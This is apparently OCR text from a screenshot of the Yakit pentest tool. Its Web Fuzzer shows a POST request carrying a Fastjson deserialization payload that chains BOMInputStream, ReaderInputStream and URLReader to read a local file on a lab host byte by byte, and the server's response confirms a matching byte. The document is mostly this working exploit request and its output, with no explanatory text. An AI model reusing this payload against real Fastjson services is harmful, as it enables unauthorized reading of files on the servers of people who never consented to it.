 Yakit-本地模式
CPU 8%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Yg==
b
Codec
DNSLog
首页 History Web Fuzzer 端口监听器
WF-[1] WF-[2] WF-[6]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10 {"su15":{"@type":"java.io.InputStream","@type":"org.apache.commons.io.input.BOMInputStream","delegate":
{"@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"jdk.nashorn.api.scripting.
URLReader","url":"file:///C:/Users/whoami/Desktop/testtest.txt"},"charsetName":"UTF-8","bufferSize":1024},
"boms":[{"@type":"org.apache.commons.io.ByteOrderMark","charsetName":"UTF-8","bytes":[98]}]}}
Responses 134bytes / 3ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 21 Oct 2023 07:23:48 GMT
4 Content-Length: 134
5
6 {
7 "message": "{\"su15\":{\"bOM\":{\"bytes\":\"Yg==\",\"charsetName\":\"UTF-8\"},
\"bOMCharsetName\":\"UTF-8\"}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:3ms; 总耗时:4ms; URL:htt
p://192.168.161.4:8888/json